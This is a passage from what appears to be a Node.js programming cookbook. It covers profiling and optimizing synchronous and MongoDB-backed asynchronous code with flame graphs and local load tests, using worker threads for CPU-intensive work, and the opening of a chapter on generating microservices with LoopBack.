
Figure 10.25 – The 0x flame graph showing a hot frame on Line 9 of slow.js
In the flame graph, we can see that the hottest function is an anonymous function on line 9 of slow.js. If we look at our code, this points to our use of Array.reduce().
As we suspect that it is the use of Array.reduce() that is slowing our operations down, we should try rewriting the function in a procedural form (using a for loop) to see whether it improves the performance. Create a file named loop.js:
$ touch loop.js
Add the following to loop.js to create a procedural implementation of the sumOfSquares() function:
function sumOfSquares(maxNumber) {
let i = 0;
let sum = 0;
for (i; i <= maxNumber; i++) {
sum += i ** 2;
}
return sum;
}
module.exports = sumOfSquares;
Now, let's add a benchmark for the implementation of the sumOfSquares() function in loop.js. First, import the loop.js module by adding the following line below the slow.js import in benchmark.js:
const loop = require("./loop");
Then, add a new benchmark to the suite, below the slow run:
suite.add("loop", function () {
loop(maxNumber);
});
Rerun the benchmark. This time, it will run both of our implementations and determine which one is fastest:
$ node benchmark.js
slow x 247,958 ops/sec ±1.17% (90 runs sampled)
loop x 7,337,014 ops/sec ±0.86% (94 runs sampled)
Fastest implementation is loop
We have confirmed that our procedural/loop implementation of the sumOfSquares() function is much faster than the original implementation.

How it works…
This recipe stepped through the process of optimizing a synchronous function call, starting with the slow implementation of a sumOfSquares() function.
We created a micro-benchmark using Benchmark.js to create a baseline measure of our initial sumOfSquares() implementation in slow.js. This baseline measure is called a micro-benchmark. Micro-benchmarks are used to benchmark a small facet of an application. In our case, it was for the single sumOfSquares() function.
Once our micro-benchmark was created, we ran the benchmark via 0x to generate a flame graph. This flame graph enabled us to identify which frames were spending the most time on the CPU, which provided us with an indication of which specific line of code within our sumOfSquares() function was the bottleneck.
From the flame graph, we determined that the use of the map() and reduce() functions of sumOfSquares() was slowing the operation down. Therefore, we created a second implementation of sumOfSquares(). The second implementation used traditional procedural code (a for loop). Once we had the second implementation of the function, in loop.js, we added it to our benchmarks, to enable us to compare the two implementations to see which was faster.
Based on the number of operations that could be handled per second, loop.js was found to be significantly faster than the initial slow.js implementation. The benefit of writing a micro-benchmark is that you have evidence and confirmation of your optimizations.

See also
The Benchmarking HTTP requests recipe in this chapter
The Interpreting flame graphs recipe in this chapter
The Detecting memory leaks recipe in this chapter
The Optimizing asynchronous functions recipe in this chapter
The Working with worker threads recipe in this chapter

Optimizing asynchronous functions
The Node.js runtime was built with I/O in mind, hence its asynchronous programming model. In the previous recipes of this chapter, we have explored how to diagnose performance issues within synchronous JavaScript functions.
It is possible, however, that a performance bottleneck occurs as part of an asynchronous workflow. In this recipe, we'll cover profiling and optimizing an asynchronous performance problem.

Getting ready
In this recipe, we will be diagnosing a bottleneck in an Express.js web server that communicates with a MongoDB database. For more information on MongoDB, refer to the Connecting and Persisting to MongoDB recipe in Chapter 7, Working with Databases:
To start MongoDB, we'll use Docker (as we did in Chapter 7, Working with Databases). Ensuring that you have Docker running, enter the following command in your Terminal to provision a MongoDB database:
$ docker run --publish 27017:27017 --name node-mongo --detach mongo:4
Now, we need to create a directory to work in. We'll also install the express and mongodb modules from npm:
$ mkdir optimize-async
$ cd optimize-async
$ npm init --yes
$ npm install express mongodb
To simulate a real application, some data needs to be present in MongoDB. Create a file named values.js:
$ touch values.js
Add the following to values.js. This creates a load script that will enter a series of numbers into our MongoDB database:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
let values = [];
const numberOfValues = 1000;
let count = 0;
for (count; count < numberOfValues; count++) {
values.push({ value: Math.round(Math.random() * 100000) });
}
MongoClient.connect(URL, { useUnifiedTopology: true }, (err, client) => {
if (err) throw err;
const db = client.db("data");
db.collection("values").insertMany(values, (err) => {
if (err) throw err;
console.log(`Added ${numberOfValues} random values.`);
client.close();
});
});
Run the values.js script to populate the database for the recipe:
$ node values.js
Make sure the 0x and autocannon performance tools are globally installed:
$ npm install --global 0x autocannon
Now that we have our directory initialized, and a MongoDB database is available with some sample data, let's move on to the recipe steps.

How to do it…
In this recipe, we're going to diagnose a bottleneck in a web application that communicates with a MongoDB database. We will build a sample application that calculates the average of all the values stored in the database:
Create a file named server.js. This will store our server that calculates the average of the values in the database:
$ touch server.js
Add the following code to server.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
const express = require("express");
const app = express();
MongoClient.connect(URL, { useUnifiedTopology: true }, (err, client) => {
if (err) throw err;
const db = client.db("data");
const values = db.collection("values");
app.get("/", (req, res) => {
values.find({}).toArray(function sum(err, data) {
if (err) {
res.send(err);
return;
}
// Calculate average
const average =
data.reduce((accumulator, value) => accumulator + value.value, 0) /
data.length;
res.send(`Average of all values is ${average}.`);
});
});
app.listen(3000);
});
Start the server by entering the following command in your Terminal:
$ node server.js
Navigate to http://localhost:3000 in your browser to check that the server is running. Expect to see a message printing the average of the random values we persisted to the database in the Getting started section.
In a second Terminal, we'll use the autocannon benchmarking tool to simulate a load on the server:
$ autocannon --connections 500 http://localhost:3000
Expect to see the following autocannon result summary once the load test has completed:

Figure 10.26 – autocannon result summary for server.js
This load test is showing an average of 570.4 requests per second.
Now, let's see where the bottlenecks are in our application. We will use the 0x tool to generate a flame graph. Restart the server with the following command:
$ 0x server.js
Let's simulate a load on the server again using the autocannon tool:
$ autocannon --connections 500 http://localhost:3000
Stop the server and open the generated flame graph in your browser. Expect a flame graph similar to the following:

Figure 10.27 – A 0x flame graph showing deserializeObject() hot frames
As we learned in the Interpreting flame graphs recipe of this chapter, the darker/more pink frames can indicate bottlenecks in our application. The deserializeObject() function appears to be the hottest, meaning it was spending the most amount of time on the CPU. This is a commonly observed bottleneck in a MongoDB application. The bottleneck in deserializeObject() is related to the large amount of data we're querying and receiving from our MongoDB instance.
Let's try and solve this bottleneck by precomputing and storing the average in the database. This should help by reducing the amount of data we request from MongoDB and removing the need to calculate the average. We'll create a script called calculate-average.js that calculates the average and stores it in MongoDB. Create the calculate-average.js file:
$ touch calculate-average.js
Add the following code to calculate-average.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
MongoClient.connect(URL, { useUnifiedTopology: true }, (err, client) => {
if (err) throw err;
const db = client.db("data");
const values = db.collection("values");
const averages = db.collection("averages");
values.find({}).toArray((err, data) => {
if (err) throw err;
// Calculate average
const average =
data.reduce((accumulator, value) => accumulator + value.value, 0) /
data.length;
averages.find({}).toArray((err) => {
if (err) throw err;
averages.insertOne({ value: average }, (err) => {
if (err) throw err;
console.log("Stored average in database.");
client.close();
});
});
});
});
Run the calculate-averages.js script to calculate and store the average in the database:
$ node calculate-average.js
Stored average in database.
Now, we can rewrite the server to return the stored average, rather than calculating it upon each request. Create a new file named server-no-processing.js:
$ touch server-no-processing.js
Add the following to server-no-processing.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
const express = require("express");
const app = express();
MongoClient.connect(URL, { useUnifiedTopology: true }, (err, client) => {
if (err) throw err;
const db = client.db("data");
const average = db.collection("averages");
app.get("/", (req, res) => {
average.findOne({}, (err, data) => {
if (err) throw err;
res.send(`Average of all values is ${data. value}.`);
});
});
app.listen(3000);
});
Let's rerun the autocannon benchmark. Start the server with $ node server-no-processing.js, and then, in a second Terminal window, rerun the autocannon load test:
$ autocannon --connections 500 http://localhost:3000
Expect to see the autocannon result summary once the load test has completed:

Figure 10.28 – autocannon result summary for server-no-processing.js
We can see that the average number of requests per second has increased from 570.4 in server.js to 3,095.4 using the precomputed average in server-no-processing.js.
In this recipe, we've learned how obtaining and processing large amounts of data from MongoDB can introduce bottlenecks in our application. In this recipe, we solved the bottleneck by precomputing and storing the average.

How it works…
This recipe demonstrated a bottleneck in an application that communicated with a MongoDB database.
The slowness was caused by both the large amount of data being requested and the calculation of the average upon each request. By using the 0x tool to generate a flame graph, it was possible to diagnose the specific function that was causing the bottleneck.
In this case, the bottleneck was solved by precomputing the average and storing it in the database. This meant that instead of having to query the database for all values and computing the average on each request, it was possible to just query and obtain the average directly. This showed a significant increase in performance.
It was worthwhile amending the data model to store the precomputed average so that it did not need to be calculated on each request. However, it may not always be possible in a real application to edit the data model to store computed values. When building a new application, it's worth considering what data should be stored in the data model to minimize computation on the live server.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Connecting and Persisting to MongoDB recipe in Chapter 7, Working with Databases
The Benchmarking HTTP requests recipe in this chapter
The Detecting memory leaks recipe in this chapter
The Optimizing synchronous functions recipe in this chapter
The Working with worker threads recipe in this chapter

Working with worker threads
JavaScript is a single-threaded programming language, which means that only one task is executed at a time within a process. Node.js runs on a single thread, but the Node.js event loop enables non-blocking I/O calls. The event loop executes one task at a time. As a result, CPU-intensive tasks can block the event loop, impacting the overall performance of your application.
Should you wish to execute CPU-intensive tasks in Node.js, then you should consider using worker threads. Worker threads are declared stable in Node.js version 12 and upward and are exposed via the Node.js core worker_threads module. The worker threads API enables the use of threads to execute JavaScript in parallel and is best suited to handle CPU-intensive JavaScript operations.
This recipe will introduce worker_threads and showcase how we can use it to handle CPU-intensive tasks.

Getting ready
First, ensure you're using Node.js 14 (preferably the latest available version). Then, create a project directory to work in named worker-app:
$ mkdir worker-app
$ cd worker-app
$ npm init
Now that we have created a directory to work in, let's move on to the recipe.

How to do it…
In this recipe, we will learn how to leverage worker threads to handle a CPU-intensive task:
We'll start by creating a simplified worker that returns the Hello <name>! string. Create a file named hello-worker.js:
$ touch hello-worker.js
In hello-worker.js, we need to import the necessary class and methods:
const {
Worker,
isMainThread,
parentPort,
workerData,
} = require("worker_threads");
Now, we need to create an if statement using the isMainThread() method from the worker_threads module. Anything within the if block will be executed on the main thread. Code within the else block will be executed in the worker. Add the following to hello-worker.js:
if (isMainThread) {
// Main thread code
} else {
// Worker code
}
Now, let's populate the main thread code. First, create a new worker and pass the Worker constructor two arguments. The first argument is the filename of the worker's main script or module. In this case, we'll use __filename to reference our current file. The second parameter is an options object, which will specify a workerData property that holds the name we want to pass through to the worker thread. The workerData property is used to share values with the worker thread. Add the following lines under the // Main thread code comment:
const worker = new Worker(__filename, {
workerData: "Beth",
});
Now, expect the worker thread to pass a value back to the main thread. To capture this, we can create a worker message event listener. Add the following line below the worker initialization:
worker.on("message", (msg) => {
console.log(msg);
});
Now, we can write our worker code that will construct the greeting. Using the parentPort.postMessage() method will return the value to our main thread. Add the following code below the // Worker code comment:
const greeting = `Hello ${workerData}!`;
parentPort.postMessage(greeting);
Now, run the program with the following command:
$ node hello-worker.js
Hello Beth!
Now, let's try something CPU-intensive and compare the behaviors when using and not using worker threads. First, create a file named fibonacci.js. This will contain a Fibonacci calculator program that returns the Fibonacci number at a given index. Create the fibonacci.js file:
$ touch fibonacci.js
Add the following to fibonacci.js:
const n = 10;
// Fibonacci calculator
const fibonacci = (n) => {
let a = 0, b = 1, next = 1, i = 2;
for (i; i <= n; i++) {
next = a + b;
a = b;
b = next;
}
console.log(`The Fibonacci number at position ${n} is ${next}`);
};
fibonacci(n);
console.log("...");
Run the script with the following command:
$ node fibonacci.js
The Fibonacci number at position 10 is 55
...
In this case, the fibonacci() function blocks the execution of console.log("..."); until the fibonacci() function is finished.
Now, let's try writing it using worker threads to see how we can avoid blocking. Create a file named fibonacci-worker.js and add the following to it:
const {
Worker,
isMainThread,
parentPort,
workerData,
} = require("worker_threads");
const n = 10;
// Fibonacci calculator
const fibonacci = (n) => {
let a = 0, b = 1, next = 1, i = 2;
for (i; i <= n; i++) {
next = a + b;
a = b;
b = next;
}
return next;
};
if (isMainThread) {
// Main thread code
const worker = new Worker(__filename, {
workerData: n,
});
worker.on("message", (msg) => {
console.log(`The Fibonacci number at position ${n} is ${msg}`);
});
console.log("...");
} else {
// Worker code
parentPort.postMessage(fibonacci(workerData));
}
Now, run this script with the following command:
$ node fibonacci-worker.js
...
The Fibonacci number at position 10 is 55
Observe that console.log("..."); is being printed before the result of the fibonacci() function returns. The fibonacci() function has been offloaded to the worker thread, meaning work on the main thread can continue.
We've now learned how to offload tasks to a worker thread using the Node.js core worker_threads module.

How it works…
This recipe introduced worker threads. As demonstrated in the recipe, worker threads should be used to handle CPU-intensive computations. Offloading CPU-intensive computations to a worker thread can help avoid blocking the Node.js event loop. This means the application can continue to handle other work – for example, I/O operations – while CPU-intensive tasks are being processed.
Worker threads are exposed via the core Node.js worker_threads module. To use a worker thread in the recipe, we imported the following four assets from the worker_threads core module:
Worker: The worker thread class, which represents an independent JavaScript thread.
isMainThread: A property that returns true if the code is not running in a worker thread.
parentPort: This is a message port that allows communication from the worker to the parent thread.
workerData: This property clones the data passed in the worker thread constructor. This is how the initial data from the main thread is passed to the worker thread.
In the recipe, we initialized a worker thread with the following code:
const worker = new Worker(__filename, {
workerData: n,
});
The Worker constructor requires a mandatory first argument that is a filename. This filename is the path to the worker thread's main script or module.
The second argument is an options object, which can accept many different configuration options. In fibonacci-worker.js, we provided just one configuration option, workerData, to pass the value of n to the worker thread. The full list of options that can be passed via the worker thread's options object is listed in the Node.js worker_threads API documentation (https://nodejs.org/api/worker_threads.html#worker_threads_new_worker_filename_options).
Once the worker is initialized, we can register event listeners on it. In the recipe, we register a message event listener function, which executes every time a message is received from the worker. The following events can be listened for on a worker:
error: Emitted when the worker thread throws an uncaught exception
exit: Emitted once the worker thread has stopped executing code
message: Emitted when the worker thread emits a message using parentPort.postMessage()
messagerror: Emitted when deserializing the message fails
online: Emitted when the worker thread starts executing JavaScript code
We use parentPort.postMessage() to send the value of fibonacci(n) back to the parent thread. In the parent thread, we register a message event listener to detect incoming messages from the worker thread.
This recipe introduced worker threads and showcased how they can be used to handle CPU-intensive tasks.

Chapter 11: Deploying Node.js Microservices
The term microservices is used to describe applications that have been built on the basis of the microservice architecture paradigm. This architecture encourages larger applications to be built as a set of smaller modular applications, where each application focuses on one key concern. Microservice architectures are a contrast to the monolithic architectures of the past. Monolith is a term given to an application that handles many disparate concerns.
There are numerous benefits to adopting a microservice architecture. Ensuring that an application only serves one purpose means that the application can be optimized to best serve that purpose. Microservices help to decouple various parts of a system, which can result in easier debuggability if something goes wrong. Adopting a microservice architecture also enables you to scale different parts of the system independently.
There are not only technical benefits of adopting a microservice architecture. Separating microservices into separate code bases can enable smaller teams to have autonomy over the microservices they're responsible for. Many microservice-based systems are written in a variety of frameworks and languages. Development teams are enabled to choose the language and framework they feel is best suited for their microservice.
Node.js microservices commonly expose RESTful APIs. REST stands for Representational State Transfer. A RESTful API exposes its API via HTTP requests, making appropriate use of the HTTP verbs. For example, if a blogging service exposed a RESTful API, you'd expect it to expose an endpoint to which you could send an HTTP GET request to retrieve a blog post. Similarly, it would likely expose an endpoint to which you could send an HTTP POST request, with data, to publish new blogs.
Microservices and container technology go hand in hand. Cloud and container technologies are growing in adoption, with Docker and Kubernetes being the leading choices for deploying microservice-based applications.
This chapter will cover the following recipes:
Generating a microservice with LoopBack
Consuming a microservice
Handling errors
Building a Docker container
Publishing a Docker image
Deploying to Kubernetes

Technical requirements
You will need to have Node.js installed, preferably the latest version of Node.js 14. You'll also need access to an editor and browser of your choice.
Before completing this chapter, it is recommended that you have some understanding of HTTP protocols. You can refer to Chapter 4, Using Web Protocols.
The latter three recipes of this chapter will require you to have Docker for Desktop installed. It is recommended to install Docker for Desktop from https://docs.docker.com/engine/install/.

Generating a microservice with LoopBack
LoopBack is an extensible open source Node.js framework that is purpose-built for creating REST APIs and microservices. Early versions of LoopBack were both inspired and based directly on the Express.js web framework. The most recent version, LoopBack 4, went through a significant refactor and was rewritten in TypeScript. This refactor allowed the maintainers to expand the features of LoopBack without being restricted by the technical implementation decisions made in prior versions.
In this recipe, we're going to use the LoopBack 4 command-line interface (CLI) to generate a Node.js microservice.

Getting ready
To prepare for the recipe, we need to globally install the LoopBack CLI. Enter the following command in your Terminal:
$ npm install --global @loopback/cli
Now that we have globally installed the LoopBack CLI, let's move on to the recipe.

How to do it…
In this recipe, we're going to generate a RESTful API, which will form our Node.js microservice. The RESTful API that we will create will mimic a bookstore inventory:
The LoopBack CLI should be available in your path as lb4. To start generating the project, we call the LoopBack CLI, providing a project name. Let's give our project the name loopback-bookstore. Enter the following command in your Terminal:
$ lb4 loopback-bookstore
Entering the command will start an interactive interface where the LoopBack CLI will request information for your new project. For the project description, project root directory, and application class name, just hit Enter to accept the default names.
The fourth CLI question asks the user which features should be enabled in the project. Hit Enter to enable all features.
You should now see the LoopBack CLI scaffolding your application. Expect to see the following output in your Terminal window, detailing the files and directories that have been created:
